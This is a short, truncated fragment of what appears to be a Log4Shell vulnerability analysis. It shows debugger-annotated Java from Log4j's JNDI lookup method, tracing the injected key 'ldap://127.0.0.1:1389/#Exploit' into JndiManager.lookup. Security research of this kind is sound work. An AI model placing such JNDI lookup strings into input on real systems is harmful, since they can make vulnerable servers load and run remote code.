 public String lookup(final LogEvent event, final String key) { key: "ldap://127.0.0.1:1389/#Exploit" event: MutableLogEvent
if (key == null) {
return null;
} else {
String jndiName = this.convertJndiName(key); key: "ldap://127.0.0.1:1389/#Exploit" jndiName: "ldap://127.0.0.1:1389
try {
JndiManager jndiManager = JndiManager.getDefaultManager(); jndiManager: "JndiManager [context=javax.naming.Initia
Throwable var5 = null;
String var6;
try {
var6 = Objects.toString(jndiManager.lookup(jndiName), (String)null); jndiName: "ldap://127.0.0.1:1389/#Exploi
} catch (Throwable var16) {
var5 = var16;
Maven